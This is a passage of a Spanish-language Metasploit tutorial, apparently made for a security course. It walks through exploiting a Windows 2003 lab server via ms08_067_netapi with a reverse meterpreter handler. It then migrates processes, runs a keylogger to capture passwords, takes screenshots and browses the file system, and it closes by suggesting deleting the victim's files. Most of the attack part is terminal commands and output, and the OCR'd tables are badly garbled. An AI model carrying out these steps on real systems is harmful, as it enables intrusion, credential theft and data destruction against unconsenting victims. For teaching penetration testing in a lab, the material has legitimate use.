| 632         | 380      | svchost.exe           | x86     | Θ          | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32    |
| \svchc      | st.exe   |                       |         |            |                              | NUMBER OF STREET       |
| 768         | 380      | svchost.exe           | x86     | Θ          | NT AUTHORITY\NETWORK SERVICE | C:\WINDOWS\system32    |
| \svchc      | st.exe   |                       |         |            |                              |                        |
| 824         | 380      | svchost.exe           | x86     | 0          | NT AUTHORITY\NETWORK SERVICE | C:\WINDOWS\system32    |
| \svchc      | st.exe   |                       |         |            |                              |                        |

Ahora redirigimos ese proceso hacia nosotros con el comando migrate para controlar su explorer (nada que ver con Internet Explorer). Escribimos migrate PID (en mi caso 252).

|           |         |        |          |          |       | root@ka | li: ~ |                              |                            |
|-----------|---------|--------|----------|----------|-------|---------|-------|------------------------------|----------------------------|
| Archivo   | Editar  | Ver    | Buscar   | Terminal | Ayuda |         |       |                              |                            |
| 1172      | 380     | spool  | lsv.exe  | >        | 86 0  |         | NT    | AUTHORITY\SYSTEM             | C:\WINDOWS\system32        |
| \spool:   | sv.exe  |        |          |          |       |         |       |                              |                            |
| 1200      | 380     | msdt   | c.exe    | ))<br>)) | 86 0  |         | NT    | AUTHORITY\NETWORK SERVICE    | C:\WINDOWS\system32        |
| \msdtc    | .exe    |        |          |          |       |         |       |                              |                            |
| 1276      | 380     | dfss   | vc.exe   | X        | 86 0  |         | NT    | AUTHORITY\SYSTEM             | C:\WINDOWS\system32        |
| \Dfssv    | c.exe   |        |          |          |       |         |       |                              |                            |
| 1328      | 380     | svch   | ost.exe  | >        | 86 0  |         | NT    | AUTHORITY\SYSTEM             | C:\WINDOWS\System32        |
| \svcho:   | st.exe  |        |          |          |       |         |       |                              |                            |
| 1392      | 380     | ismse  | erv.exe  | >        | 86 0  |         | NT    | AUTHORITY\SYSTEM             | C:\WINDOWS\System32        |
| \ismse    | rv.exe  |        |          |          |       |         |       |                              |                            |
| 1404      | 380     | ntfr   | s.exe    | >        | 86 0  |         | NT    | AUTHORITY\SYSTEM             | C:\WINDOWS\system32        |
| \ntfrs    | .exe    |        |          |          |       |         |       |                              |                            |
| 1484      | 380     | sycho  | ost.exe  | >        | 86 0  |         | NT    | AUTHORITY\LOCAL SERVICE      | C:\WINDOWS\system32        |
| \svchos   | st.exe  |        |          |          |       |         |       |                              |                            |
| 1652      | 380     | sycho  | ost.exe  | 5        | 86 0  |         | NT    | AUTHORITY\SYSTEM             | C:\WINDOWS\System32        |
| \svcho    | st.exe  | ~      |          |          |       |         |       |                              |                            |
| 2128      | 632     | wmip   | rvse.exe | e s      | 86 0  |         | NT    | AUTHORITY\SYSTEM             | C:\WINDOWS\system32        |
| \whem\    | mipry   | Se exe | 2        |          |       |         |       |                              |                            |
| 2196      | 892     | wuau   | clt.exe  |          | 86 0  |         | reu   | RS0SEGURIDAD\Administrator   | C:\WINDOWS\system32        |
| \willauc] | t eve   | maaaa  |          |          |       | Y ( AA  |       |                              | or (intributio (o))) compe |
| 3168      | 332     | 1.000  | n err    |          | 86 0  | MAL     |       | RSOSEGURIDAD Administrator   | C .\WINDOWS\Svstem32       |
| 10000     | eer     | cogoi  | 1.301    | ~        | .00 0 |         |       | 1303E00HTBAD (Rdm1H13C) dt01 | 6. (#1100#3 (3)308#32      |
| (Logon    | . 361   |        |          |          |       |         |       |                              |                            |
|           |         |        |          |          |       |         |       |                              |                            |
|           |         |        | ante OE' | 2        |       |         |       |                              |                            |
| meterp    | eter :  | > mig  | ate 25.  | 050      |       |         | _     |                              |                            |
| L MI      | grating | g troi | 1 892 to | 252      |       |         |       |                              |                            |

[\*] Migration completed successfully. meterpreter >

Ahora le vamos a meter un keylogger. Los Keyloggers son programas que nos muestra que está haciendo la víctima. Lo normal es que muestren todas las pulsaciones del teclado, inclutendo contraseñas. Muchos Keyloggers nos permiten configurarlos para que cada cierto tiempo nos mande a un correo electrónico que le indiquemos toda esa información, incluso con pantallas de lo que la víctima está viendo. Vamos a usar el keyscan que es muy sencillo, ponemos keyscan\_start.

|         |         |          |        |          |       | root@kali:        | ~   |                            |                     |
|---------|---------|----------|--------|----------|-------|-------------------|-----|----------------------------|---------------------|
| Archivo | Editar  | Ver B    | uscar  | Terminal | Ayuda |                   |     |                            |                     |
| 1200    | 380     | msdtc.e  | exe    | x        | 86 0  |                   | NT  | AUTHORITY\NETWORK SERVICE  | C:\WINDOWS\system32 |
| \msdtc  | .exe    | dfeeue   |        |          | 06 0  |                   | МΤ  |                            |                     |
| 12/0    | 380     | arssvc   | .exe   | x        | 80 0  |                   | NI  | AUTHORITT(STSTEM           | C:\WINDOWS\System32 |
| 1328    | 380     | sychost  | .exe   | x        | 86 0  |                   | NT  | AUTHORITY\SYSTEM           | C:\WINDOWS\System32 |
| svchos  | st.exe  |          |        |          |       |                   |     |                            |                     |
| 1392    | 380     | ismserv  | .exe   | x        | 86 0  |                   | NT  | AUTHORITY\SYSTEM           | C:\WINDOWS\System32 |
| ismse   | rv.exe  |          |        |          |       |                   |     |                            |                     |
| 1404    | 380     | ntfrs.   | exe    | x        | 86 0  |                   | NT  | AUTHORITY\SYSTEM           | C:\WINDOWS\system32 |
| \ntfrs  | .exe    |          |        |          | ~~ ~  |                   |     |                            |                     |
| 1484    | 380     | svchost  | t.exe  | X        | 86 0  |                   | NT. | AUTHORITY\LOCAL SERVICE    | C:\WINDOWS\system32 |
| 1652    | 380     | sychost  | .exe   | x        | 86 0  |                   | NT  | AUTHORITY\SYSTEM           | C:\WINDOWS\System32 |
| svchos  | st.exe  |          |        |          |       |                   |     |                            |                     |
| 2128    | 632     | wmiprvs  | se.exe | x        | 86 0  |                   | NT  | AUTHORITY\SYSTEM           | C:\WINDOWS\system32 |
| wbem\w  | wmiprv  | se.exe   |        |          |       |                   |     |                            |                     |
| 2196    | 892     | wuauclt  | t.exe  | X        | 86 0  |                   | CUF | RSOSEGURIDAD\Administrator | C:\WINDOWS\system32 |
| wuauc   | lt.exe  |          |        |          |       |                   |     |                            |                     |
| 3168    | 332     | logon.s  | scr    | x        | 86 0  | VIDD              | CUP | RSOSEGURIDAD\Administrator | C:\WINDOWS\System32 |
| logon   | .scr    |          |        |          |       |                   |     |                            |                     |
|         |         |          |        |          |       | السبالية إساليا ا |     |                            |                     |
| netern  | ratar   | > migrat | a 252  |          |       |                   |     |                            |                     |
| [*] Mid | aratin  | a from 8 | 392 to | 252      |       |                   |     |                            |                     |
| * Mid   | aratio  | n comple | eted s | uccessf  | ullv. |                   |     |                            |                     |
| neterp  | reter : | > keysca | an sta | rt       |       |                   |     |                            |                     |
| Startin | ng the  | keystro  | oke sn | iffer    |       |                   |     |                            |                     |
| neterp  | reter   | >        |        |          |       |                   |     |                            |                     |

Para ver que realmente nos está funcionando, vamos a hacer también de víctima y abrimos el Windows 2003 y escribimos algo en el notepad, lo que sea.



Vamos al Metasploit de nuevo y ecribimos keyscan\_dump para que muestre los resultados hasta ese momento y vemos que muestra lo que se puso en 2003 server.

|                                                                                                    |                                                                                               |                                                                          |                                                      |       | root@kali: ~     | dan -                                      | _ = ×               |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|------------------------------------------------------|-------|------------------|--------------------------------------------|---------------------|
| Archivo Editar                                                                                                    | Ver                                                                                           | Buscar                                                                   | Terminal                                             | Ayuda |                  |                                            |                     |
| \Dfssvc.exe<br>1328 380                                                                                                    | svcho                                                                                         | st.exe                                                                   | ×                                                    | 86 0  | NT               | AUTHORITY\SYSTEM                           | C:\WINDOWS\System32 |
| \svchost.exe<br>1392 380                                                                                                    | ismse                                                                                         | rv.exe                                                                   | ×                                                    | 86 0  | NT               | AUTHORITY\SYSTEM                           | C:\WINDOWS\System32 |
| 1404 380                                                                                                    | ntfrs                                                                                         | .exe                                                                     | ×                                                    | 86 0  | NT               | AUTHORITY\SYSTEM                           | C:\WINDOWS\system32 |
| 1484 380                                                                                                    | svcho                                                                                         | st.exe                                                                   | x                                                    | 86 0  | NT               | AUTHORITY\LOCAL SERVICE                    | C:\WINDOWS\system32 |
| \svchost.exe<br>1652 380                                                                                                    | svcho                                                                                         | st.exe                                                                   | x                                                    | 86 0  | NT               | AUTHORITY\SYSTEM                           | C:\WINDOWS\System32 |
| \svchost.exe<br>2128 632                                                                                                    | wmipr                                                                                         | vse.exe                                                                  | e x                                                  | 86 0  | NT               | AUTHORITY\SYSTEM                           | C:\WINDOWS\system32 |
| 2196 892                                                                                                    | wuauc                                                                                         | lt.exe                                                                   | ×                                                    | 86 0  | CU               | RSOSEGURIDAD\Administrator                 | C:\WINDOWS\system32 |
| \wuauclt.exe<br>3168 332<br>\logon.scr                                                                                                    | logon                                                                                         | .scr                                                                     | ×                                                    | 86 0  | CUI              | RSOSEGURIDAD\Administrator                 | C:\WINDOWS\System32 |
| meterpreter<br>[*] Migratin<br>[*] Migratio<br>meterpreter<br>Starting the<br>meterpreter<br>sdegráficos. capt<br>Hola amigos.<br>meterpreter | > migr<br>g from<br>n comp<br>> keyst<br>keyst<br>> keys<br>vred k<br><retu<br>&gt;</retu<br> | ate 252<br>892 to<br>leted s<br>can_sta<br>roke sr<br>can_dur<br>eystrok | 2<br>5 252<br>successf<br>art<br>niffer<br>np<br>kes | ully. | Anter you become | LONOX<br>a. the more you are able to hear. |                     |

Ahora veremos todo cuanto escriba por el teclado nuestra víctima. En el server hacemos lo que sea, como escribir algo en un block de notas.



Ahora vamos a sacar un pantallazo de lo que está haciendo. Para ello usamos el comando screenshot que se encarga de realizar capturas de pantalla.

|                                                                                                    | root@kali: ~                                                                                                    | _ <b>=</b> ×                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| Archivo Editar Ver Buscar Terminal A                                                                                                    | yuda                                                                                                    |                               |
| <pre>meterpreter &gt; [*] 192.168.20.31 - Meterpreter se</pre>                                                                                                    | ssion 1 closed. Reason: Died                                                                                                    |                               |
| <u>msf</u> exploit(ms08_067_netapi) > exp                                                                                                    | loit                                                                                                    |                               |
| <pre>[*] Started reverse handler on 192 [*] Automatically detecting the ta [*] Fingerprint: Windows 2003 R2 - [*] We could not detect the langua [*] Selected Target: Windows 2003 S [*] Attempting to trigger the vulne [*] Sending stage (769536 bytes) to [*] Meterpreter session 2 opened ( +0100</pre> | .168.20.21:4444<br>rget<br>Service Pack 2 - lang:Unknown<br>ge pack, defaulting to English<br>SP2 English (NX)<br>erability<br>o 192.168.20.31<br>192.168.20.21:4444 -> 192.168.20.31 | :3625) at 2015-01-15 12:21:34 |
| <u>meterpreter</u> > keyscan_start<br>Starting the keystroke sniffer<br><u>meterpreter</u> > keyscan_dump<br>Dumping captured keystrokes<br><u>meterpreter</u> > keyscan_dump<br>Dumping captured keystrokes                                                                                                | The gueter you become, the more you are able to b                                                                                                    | Testr:                        |
| <pre>meterpreter &gt; screemshot [-] Unknown command: screemshot. meterpreter &gt; screenshot Screenshot saved to: /root/MfNyYVb meterpreter &gt;</pre>                                                                                                    | c.jpeg                                                                                                    |                               |
| 🗵 root@kali: ~                                                                                                    |                                                                                                    |                               |

Esto nos da el directorio donde meterá nuestro pantallazo y el nombre de jpeg. Accedemos desde Kali a ese archivo y abrimos el jpeg. Vemos que sale exactamente la misma pantalla que hay abierta en el Windows 2003.



Ahora en el meterpreter usamos los comandos básicos de linux para movernos dentro del sistema de la víctima. Por ejemplo pwd para ver el directorio del Windows 2003 en el que estamos y ls para listarlo y que nos muestre el contenido.

|                               |                |           | root@kali: ~              | - 8           |
|-------------------------------|----------------|-----------|---------------------------|---------------|
| Archivo Editar Ver            | Buscar         | Terminal  | Ayuda                     |               |
| Dumping captured              | keystro        | kes       |                           |               |
| matararatar > pur             |                |           |                           |               |
| C·\WINDOWS\system             | 132            |           |                           |               |
| meterpreter > ls              |                |           |                           |               |
|                               | and the second | 120001000 |                           |               |
| Listing: C:\WINDC             | WS\syst        | em32      |                           |               |
|                               |                |           |                           |               |
| Mode                          | Size           | Type      | last modified             | Name          |
|                               |                |           | East montheast            |               |
| 100666/rw-rw-rw-              | 240            | fil       | 2015-01-12 07:12:13 +0100 | \$winnt\$.inf |
| 40777/rwxrwxrwx               | 0              | dír       | 2015-01-15 09:09:28 +0100 |               |
| 40777/rwxrwxrwx               | Θ              | dir       | 2015-01-11 22:30:07 +0100 |               |
| 40777/rwxrwxrwx               | 0              | dir       | 2015-01-11 22:59:43 +0100 | 1025          |
| 40777/rwxrwxrwx               | 0              | dir       | 2015-01-11 22:59:43 +0100 | 1028          |
| 40777/rwxrwxrwx               | Θ              | dir       | 2015-01-11 22:59:43 +0100 | 1031          |
| 40777/rwxrwxrwx               | Θ              | dir       | 2015-01-11 23:00:17 +0100 | 1033          |
| 40777/rwxrwxrwx               | 0              | dir       | 2015-01-11 22:59:43 +0100 | 1037100       |
| 40777/rwxrwxrwx               | 0              | dir       | 2015-01-11 22:59:43 +0100 | 1041)         |
| 40777/rwxrwxrwx               | Θ              | dir       | 2015-01-11 22:59:43 +0100 |               |
| 40777/rwxrwxrwx               | Θ              | dir       | 2015-01-11 22:59:43 +0100 | 1054          |
| 100666/rw-rw-rw-              | 2151           | fil       | 2005-11-30 13:00:00 +0100 | 12520437.cpx  |
| 100666/rw-rw-rw-              | 2233           | fil       | 2005-11-30 13:00:00 +0100 | 12520850.cpx  |
| 40777/rwxrwxrwx               | 0              | dir       | 2015-01-11 22:59:43 +0100 | 2052          |
| 40777/rwxrwxrwx               | Θ              | dir       | 2015-01-11 22:59:43 +0100 | 3076          |
| 40777/rwxrwxrwx               | 0              | dir       | 2015-01-11 22:59:43 +0100 | 3com dmi      |
| nágenes y archivos de gráfico | s. 19840       | fil       | 2007-02-17 10:16:08 +0100 | 6to4svc.dll   |
|                               | _              |           |                           |               |
| E root@kali: -                |                |           |                           | 123           |

Ya podemos entrar en su sistema para borrarle archivos del sistema o de datos y matar de un susto al administrador. Metasploit es mucho más amplio, iré ampliando cosillas cuando tenga tiempo, pero antes quiero sacar la guía de Armitage, es una aplicación gráfica para Metasploit que os resultará más sencilla de usar.